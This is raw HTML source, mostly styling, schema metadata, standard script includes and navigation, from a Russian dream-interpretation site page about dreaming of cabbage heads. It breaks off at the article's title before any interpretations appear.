.mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}
.sdata:before{content:attr(title)}
.responsive_column_widgets_box .widget{width:auto;height:auto}.responsive_column_widgets_column_hide{display:none !important}@media only screen and (max-width:240px){.responsive_column_widgets_column{margin:1% 0}}.responsive_column_widgets_box:before,.responsive_column_widgets_box:after{content:'';display:table}.responsive_column_widgets_box:after{clear:both}.responsive_column_widgets_box{float:none;width:100%;margin-left:auto;margin-right:auto;zoom:1}.responsive_column_widgets_column{display:block;float:left}.responsive_column_widgets_column:first-child{margin-left:0}.responsive_column_widgets_column_1{margin-left:0;clear:left}.element_of_1{width:100%}.element_of_2{width:49.2%}.element_of_3{width:32.2%}.element_2_of_2{width:100%}.element_2_of_3{width:66%}.element_3_of_3{width:100%}.widget_box_widget .responsive_column_widgets_box{margin-top:0}.responsive_column_widgets_column.widget_box_widget{margin-top:0;margin-left:0}.site-main .responsive_column_widgets_box.widget-area{width:100%;margin-right:auto;float:none}.widget_box_widget div.widget{background:0 0}.responsive_column_widgets_box.content-sidebar{padding:0}
#commentform{clear:both}
#ftwp-container.ftwp-wrap #ftwp-contents{width:250px;height:auto;font-size:12px}#ftwp-container.ftwp-wrap #ftwp-trigger{width:50px;height:50px;font-size:30px}#ftwp-container #ftwp-trigger.ftwp-border-medium{font-size:29px}#ftwp-container.ftwp-wrap #ftwp-header{font-size:19.2px;font-family:inherit}#ftwp-container.ftwp-wrap #ftwp-header-title{font-weight:700}#ftwp-container.ftwp-wrap #ftwp-list{font-size:12px;font-family:inherit}#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor:before{font-size:12px}#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text{font-size:13.2px}#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor:before{font-size:13.2px}#ftwp-container.ftwp-wrap #ftwp-trigger{color:#333;background:rgba(243,243,243,.95)}#ftwp-container.ftwp-wrap #ftwp-trigger{border-color:rgba(51,51,51,.95)}#ftwp-container.ftwp-wrap #ftwp-header{color:#333;background:rgba(247,246,240,.95)}#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header{background:#f7f6f0}#ftwp-container.ftwp-wrap #ftwp-list{color:#333;background:rgba(247,246,240,.95)}#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list{background:#f7f6f0}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover{color:#546a78}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus,#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active,#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover{color:#000}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text:before{background:rgba(255,212,42,.95)}.ftwp-heading-target:before{background:rgba(255,212,42,.95)}
.widget.widget_consult_widget{display:none;position:fixed;bottom:0;right:0;width:300px;margin:0!important;padding:10px !important;background:#e0e0e1;z-index:10}.widget.widget_consult_widget .logged-in-as{width:auto;float:none;margin-bottom:0}.widget.widget_consult_widget .logged-in-as a{color:#6f89ad!important}.widget.widget_consult_widget .ya-share2__container_size_m .ya-share2__icon{height:50px!important;width:50px!important}.widget.widget_consult_widget #consult_thanks .ya-share2__badge,.widget.widget_consult_widget #consult_thanks .ya-share2__icon{padding-top:0;border-radius:0!important}#consult_question{width:100%;height:65px;margin-top:5px;padding-left:40px;padding-right:30px;font:13px GothaPro;padding-top:10px}#consult_please,#consult_thanks,#consult_form .form-submit{display:none}.widget.widget_consult_widget #author,.widget.widget_consult_widget #email{width:100%;border:1px solid #b1b1b1;height:25px;padding-left:16px;color:#565656;font:14px GothaPro;margin:0;font-size:12px}.consultant{clear:both;float:left;width:100%}.comment-form-author{margin:0 0 5px}#consultant_photo{width:53px;height:53px;overflow:hidden;-webkit-border-radius:50%!important;-moz-border-radius:50%!important;border-radius:100%!important;overflow:hidden;float:left;margin-right:15px;z-index:1000;border:3px solid #fff}#consultant_photo img{max-width:150% !important;border:none !important;height:auto;right:11px;position:relative}#consultant_name{margin:0 18px 0 0;font-style:italic}#consultant_hide{position:absolute;top:0;right:0;margin:18px 12px 0 0;border-bottom:3px solid #fff;width:19px;cursor:pointer}#consultant_hide2,#consultant_hide3{position:absolute;top:0;right:0;margin:9px 8px 0 0;width:20px;cursor:pointer;font-size:28px;color:#fffffe;font-weight:800}#consult_sub{position:absolute;bottom:36px;left:25px;cursor:pointer;border:2px solid #333;border-radius:100%;background:#1d2832;color:#fff;padding:4px 10px;font-size:14px}#consultant_hide,#consultant_hide2,.consult-contact{display:none}#consultant_krest{position:absolute;top:-34px;right:-12px;margin:18px 18px 0 0;width:20px;cursor:pointer;padding:30px}#consult_block{background:#fff;clear:both;padding:10px;overflow:hidden;font-size:12px;margin-top:10px;float:left;width:100%;color:#333}.widget.widget_consult_widget #consult_submit{font-size:12px;padding:10px 24px 11px}.widget.widget_consult_widget .form-submit{margin:0}#consult_thanks span{padding-top:10px;float:left}@media screen and (max-width:900px){#consult_block{padding:2px 10px;margin-top:-8px}#consult_block.active{padding:10px;margin-top:10px}.active #consult_hail{padding-left:0}#consult_hail{padding-left:54px}.widget.widget_consult_widget{padding:10px 10px 4px 10px!important}.bike{animation:bike-shake .5s infinite ease-in-out;transform-origin:50% 100%;-webkit-animation-delay:5s;-moz-animation-delay:5s;-o-animation-delay:5s;animation-delay:5s}@keyframes bike-translate{0%{transform:translateY(100%)}6%{transform:translateY(-20%)}8%{transform:translateY(0)}100%{transform:translateY(0)}}@keyframes bike-shake{0%{transform:rotate(0)}25%{transform:rotate(-2deg)}50%{transform:rotate(0)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}.rot{animation:rot-shake .5s infinite ease-in-out;transform-origin:50% 100%;-webkit-animation-delay:5s;-moz-animation-delay:5s;-o-animation-delay:5s;animation-delay:5s}@keyframes rot-translate{0%{transform:translateY(100%)}6%{transform:translateY(-20%)}8%{transform:translateY(0)}100%{transform:translateY(0)}}@keyframes rot-shake{0%{transform:rotate(0)}25%{transform:rotate(-2deg)}50%{transform:rotate(0)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}}</style><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sonnik.expert/k/snitsya-kapusta-v-kochanah-71662/","url":"https://sonnik.expert/k/snitsya-kapusta-v-kochanah-71662/","name":"К чему снится КАПУСТА в КОЧАНАХ 💤 — толкования по 33 сонникам ❗: что означает для мужчины или женщины видеть во сне, как растет в огороде на грядке много свежих овощей","isPartOf":{"@id":"https://sonnik.expert/#website"},"primaryImageOfPage":{"@id":"https://sonnik.expert/k/snitsya-kapusta-v-kochanah-71662/#primaryimage"},"image":{"@id":"https://sonnik.expert/k/snitsya-kapusta-v-kochanah-71662/#primaryimage"},"thumbnailUrl":"https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-kapusta-v-kochanah-6887.jpg","datePublished":"2019-08-04T11:11:15+00:00","dateModified":"2021-04-13T12:07:24+00:00","author":{"@id":"https://sonnik.expert/#/schema/person/6e73d94b1b1a6c2c94df5f1917c6783e"},"description":"Как правильно интерпретировать сновидение 😴 о маленькой, большой или гигантской капусте в кочанах ✨? Что может означать для парня, незамужней или беременной девушки собирать белокочанную капустку на своём либо чужом огороде?","breadcrumb":{"@id":"https://sonnik.expert/k/snitsya-kapusta-v-kochanah-71662/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sonnik.expert/k/snitsya-kapusta-v-kochanah-71662/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sonnik.expert/k/snitsya-kapusta-v-kochanah-71662/#primaryimage","url":"https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-kapusta-v-kochanah-6887.jpg","contentUrl":"https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-kapusta-v-kochanah-6887.jpg","width":800,"height":500},{"@type":"BreadcrumbList","@id":"https://sonnik.expert/k/snitsya-kapusta-v-kochanah-71662/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Онлайн сонник","item":"https://sonnik.expert/"},{"@type":"ListItem","position":2,"name":"К","item":"https://sonnik.expert/k/"},{"@type":"ListItem","position":3,"name":"Как расшифровать сновидение о капусте в кочанах — 33 значения"}]},{"@type":"WebSite","@id":"https://sonnik.expert/#website","url":"https://sonnik.expert/","name":"SONNIK.EXPERT","description":"эксперт по вашим сновидениям","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sonnik.expert/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://sonnik.expert/#/schema/person/6e73d94b1b1a6c2c94df5f1917c6783e","name":"lompik","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sonnik.expert/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e682b37bb6344d0419a1586c3b67f0e9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e682b37bb6344d0419a1586c3b67f0e9?s=96&d=mm&r=g","caption":"lompik"},"url":"https://sonnik.expert/author/lompik24-gmail-com/"}]}</script> <link rel='stylesheet' id='dashicons-css' href='https://sonnik.expert/wp-includes/css/dashicons.min.css' type='text/css' media='all' /> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contentpro-wp/source/js/contentpro.js' id='contentpro-js-js'></script> <script type='text/javascript' id='yop-public-js-extra'>var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/sonnik.expert\/wp-login.php?redirect_to=https%3A%2F%2Fsonnik.expert%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/sonnik.expert\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/sonnik.expert\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.21.min.js' id='yop-public-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/tag-groups/assets/js/frontend.min.js' id='tag-groups-js-frontend-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/themes/conctruction/js/scripts.min.js' id='scripts-js'></script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P2QXL55');</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.2.5/jquery.fancybox.min.css" /><style>.flat__4_out, .flat__5_out, .fpm_5_out, .fpm_4_out {
		width: 100%!important;
		max-height: 95%!important;
	}</style> <script>var ajaxUrl = "https://sonnik.expert/wp-admin/admin-ajax.php";</script> <style type="text/css" id="materia-customizer">.toc_list {
		max-height: 176px;  
		overflow: hidden; 
	}
	ul.toc_list.backimg:before {
		content: "";
		display: block;
		height: 20px;
		position: relative;
		top:152px;
		background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff 75%);
		margin-left: -20px;
		margin-right: -20px;
	}
	#toc_container p.toc_title+ul.toc_list.backimg {
		margin-top: -10px!important;
	}
		.pc-menu li:nth-child(n+ ) {display:none;}
	.menu-hide .primary-menu li:nth-child(n+ ) {display:block;}
	.menu-header2 .primary-menu > li:nth-child(-n+ ) {display:none;}
	header .site-branding nav a, header .site-branding nav span  {color: #4d4c59;}
	header .site-branding nav a:hover, header .site-branding nav span:hover  {color: #362c36;}
	#menu-site, .sub-menu, .search-form, #color-menu, #color-menu .sub-menu {background: #4d4c59;}
	#menu-site a, #menu-site span, .icon-menu, .search-toggle {color: #ffffff}
	#menu-site nav a:hover, #menu-site nav span:hover, #menu-site .current span,  .icon-menu:hover{color: #f7f7f7}
	header .logo h1, header .logo span{color: #000000;}
    input[type=button], input[type=submit], .featured-button_gallery a, button, #submit, .wp-polls .Buttons, .widget .featured-button a, .pagination .current,.comment-image-reloaded input::after {background:#4d4c59!important;}
    #toc_container .toc_toggle a, .widget .featured-question a, .comment-reply-link,.pagination .next:before, .pagination .prev:before, .pagination .next.page-numbers,.pagination .prev.page-numbers,blockquote:before, a, #primary_single ul li:before, .fa-long-arrow-right:before, .fa-long-arrow-left:before, .notebox ul li:before, .post ul li:before, .related-link  {color:#4d4c59;}
    #comment, #author, #email {border: 1px solid #4d4c59;}
    blockquote { border: 2px solid #4d4c59;}
    .block_info { border-top: 1px solid #4d4c59; border-bottom: 1px solid #4d4c59;}
    a:hover, #toc_container a:hover, #toc_container .toc_toggle a:hover,.responsive_column_widgets a:hover, .widget a:hover,.search-toggle:hover,.yarpp-related a:hover, .comment-reply-link:hover, .post-navigation a:hover, .pagination .next.page-numbers:hover:before, .pagination .prev.page-numbers:hover:before, .breadcrumbs a:hover, .fa-long-arrow-right:hover:before,.fa-long-arrow-left:hover:before, #primary_archive a:hover,a:hover ._mi._before, header .current span, .related-link:hover {color:#362c36;} #primary_archive .pagination a:hover {color:#fff !important;}
    .element_of_2 .widget .sub-menu li a:hover,.element_of_1 .widget .sub-menu li a:hover,  .widget .sub-menu li a:hover, .widget .featured-button a:hover, .widget .featured-button_photo a:hover,input[type=button]:hover, button:hover, .featured-button_gallery a:hover, #submit:hover, .wp-polls .Buttons:hover,.comment-image-reloaded input:hover:after,.mCSB_dragger_bar:hover, .element_of_1 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar:hover, .pagination a:hover,#prewbutton:hover, #nextbutton:hover,input[type=submit]:hover,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {background:#362c36!important;}
    .element_of_1, .responsive_column_rubrica .widget,  .search-submit {background: #a7cbd5!important;}
    .element_of_2, .element_of_3, #secondary .widget, #primary_single #toc_container  {background: #f7f6f0;}
    .wp-polls {background: linear-gradient(to bottom left, #676767,  #f7f6f0)!important;}
    .element_of_1 .widget .sub-menu li a, .element_of_1 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .responsive_column_rubrica .widget .sub-menu li a, .responsive_column_rubrica .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {background: #4d4c59; }
	.element_of_1 .widget .menu .menu-item, .responsive_column_rubrica .widget .menu .menu-item, .element_of_1 .widget_true_question_widget .question, .widget_true_lastcomment_widget li, .yarpp-related-widget ul li {border-bottom: 1px solid #4d4c59;}
   .element_of_1 .fa-eye1,.element_of_1 .fa-comment-o2,.element_of_1 .fa-quote-left,.element_of_1 .fa-quote-right,.element_of_1 .fa.fa-question-circle-o,.element_of_1 ._mi._before, .responsive_column_rubrica ._mi._before{color: #4d4c59;}
	.element_of_2 .widget .sub-menu li a, .widget .sub-menu li a, .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, #prewbutton, #nextbutton  {background: #4d4c59;}
    #primary_single ul.toc_list ul li:before , .fa-eye1, .fa-comment-o2,.fa-quote-left, .fa-quote-right,.fa.fa-question-circle-o, ._mi._before  {color: #4d4c59;}
	.widget .menu .menu-item,.widget_true_top_post_widget li, .widget_true_top_widget li,
	.widget_true_lastcomment_widget li,.widget_true_question_widget .question,.widget_true_poststree_widget .views_img { border-bottom: 1px solid #4d4c59;}
	#table_two tr td:first-child, #table_two tr td:nth-child(3), table tr th, table thead tr:first-child td, table tr:first-child td, table thead tr:first-child td span, table tr:first-child td span{background-color: #f7f6f0!important; color: #4d4c59!important;}
	header .logo:before{content: url(https://sonnik.expert/wp-content/uploads/dream.png)}
	footer .logo:before{content: url(https://sonnik.expert/wp-content/uploads/dream.png)}</style> <script>var ajaxUrlFlatPM = "https://sonnik.expert/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <script src="https://sonnik.expert/wp-content/themes/conctruction/js/jquery.fancybox.min.js"></script> </head><body class="post-template-default single single-post postid-71662 single-format-standard has-ftoc"><header><div class="site-branding"><div class="site-logo"> <a href="https://sonnik.expert/" rel="home"><div class="logo"><span>SONNIK.EXPERT</span> эксперт по вашим сновидениям</div> </a></div></div><div id="menu-site" ><nav  class="site-navigation navigation_two" role="navigation" aria-label="Primary Menu"><div class="icon-menu icon-menu-mobile"><i class="fa fa-bars"></i></div><div class="menu-hide" id="color-menu"><div class="menu-glavnoe-container"><ul id="menu-glavnoe" class="primary-menu mobile-menu"><li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://sonnik.expert/a/">А</a></li><li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://sonnik.expert/b/">Б</a></li><li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://sonnik.expert/v/">В</a></li><li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://sonnik.expert/g/">Г</a></li><li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://sonnik.expert/d/">Д</a></li><li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://sonnik.expert/e/">Е</a></li><li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://sonnik.expert/zh/">Ж</a></li><li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://sonnik.expert/z/">З</a></li><li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://sonnik.expert/i/">И</a></li><li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-79"><a href="https://sonnik.expert/k/">К</a></li><li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://sonnik.expert/l/">Л</a></li><li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://sonnik.expert/m/">М</a></li><li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://sonnik.expert/n/">Н</a></li><li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://sonnik.expert/o/">О</a></li><li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://sonnik.expert/p/">П</a></li><li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://sonnik.expert/r/">Р</a></li><li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://sonnik.expert/s/">С</a></li><li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://sonnik.expert/t/">Т</a></li><li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://sonnik.expert/u/">У</a></li><li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://sonnik.expert/f/">Ф</a></li><li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://sonnik.expert/h/">Х</a></li><li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://sonnik.expert/c/">Ц</a></li><li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://sonnik.expert/ch/">Ч</a></li><li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://sonnik.expert/sh/">Ш</a></li><li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://sonnik.expert/je/">Э</a></li><li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://sonnik.expert/yu/">Ю</a></li><li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://sonnik.expert/ya/">Я</a></li></ul></div></div><div class="menu-glavnoe-container"><ul id="menu-glavnoe-1" class="primary-menu pc-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://sonnik.expert/a/">А</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://sonnik.expert/b/">Б</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://sonnik.expert/v/">В</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://sonnik.expert/g/">Г</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://sonnik.expert/d/">Д</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://sonnik.expert/e/">Е</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://sonnik.expert/zh/">Ж</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://sonnik.expert/z/">З</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://sonnik.expert/i/">И</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-79"><a href="https://sonnik.expert/k/">К</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://sonnik.expert/l/">Л</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://sonnik.expert/m/">М</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://sonnik.expert/n/">Н</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://sonnik.expert/o/">О</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://sonnik.expert/p/">П</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://sonnik.expert/r/">Р</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://sonnik.expert/s/">С</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://sonnik.expert/t/">Т</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://sonnik.expert/u/">У</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://sonnik.expert/f/">Ф</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://sonnik.expert/h/">Х</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://sonnik.expert/c/">Ц</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://sonnik.expert/ch/">Ч</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://sonnik.expert/sh/">Ш</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://sonnik.expert/je/">Э</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://sonnik.expert/yu/">Ю</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://sonnik.expert/ya/">Я</a></li></ul></div><div class="nav-toggle3"><i class="fa fa-chevron"></i></div><div class="menu-header3" id="color-menu"><div class="navigation-menu"><ul><li class="page_item page-item-3799"><a href="https://sonnik.expert/vakansii/">Вакансии</a></li><li class="page_item page-item-15"><a href="https://sonnik.expert/karta-sajta/">Карта сайта</a></li><li class="page_item page-item-3797"><a href="https://sonnik.expert/o-proekte/">О проекте</a></li><li class="page_item page-item-9"><a href="https://sonnik.expert/obratnaya-svyaz/">Обратная связь</a></li><li class="page_item page-item-3779"><a href="https://sonnik.expert/politika-konfidentsialnosti/">Политика конфиденциальности</a></li><li class="page_item page-item-3777"><a href="https://sonnik.expert/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li class="page_item page-item-3790"><a href="https://sonnik.expert/pravoobladatelyam/">Правообладателям</a></li><li class="page_item page-item-13"><a href="https://sonnik.expert/reklamodatelyam/">Рекламодателям</a></li></ul></div></div> <input type="checkbox" id="hd-1" class="hide"/> <label for="hd-1" ><div class="search-toggle"><i class="fa fa-search"></i></div></label><div><form role="search" method="get" class="search-form" action="https://sonnik.expert/"> <label> <span class="screen-reader-text">Искать:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <button type="submit" class="search-submit"><span class="screen-reader-text">Поиск</span></button></form></div></nav></div></header><div id="page" class="site"><div class="rl_cnt_bg" data-id="180907"></div><div class="rl_cnt_bg" data-id="184695"></div><div class="rl_cnt_bg" data-id="293309"></div><div class="rl_cnt_bg" data-id="318356"></div><div class="site-inner_two" ><div id="content" class="site-content_two"> <!--noindex--><div class="breadcrumbs"><span><span><a href="https://sonnik.expert/">Онлайн сонник</a></span> » <span><a href="https://sonnik.expert/k/">К</a></span> » <span class="breadcrumb_last" aria-current="page">Как расшифровать сновидение о капусте в кочанах — 33 значения</span></span></div><!--/noindex--><div><div class="single-author-posts"> <img data-no-lazy="1" alt="" src="https://secure.gravatar.com/avatar/e682b37bb6344d0419a1586c3b67f0e9?s=60&d=monsterid&r=g"><div class="author-name"><div>Автор:</div><div id="author-name">lompik</div></div></div><div class="header"><h1>Как расшифровать сновидение о капусте в кочанах — 33 значения</h1><div class="information"> <span  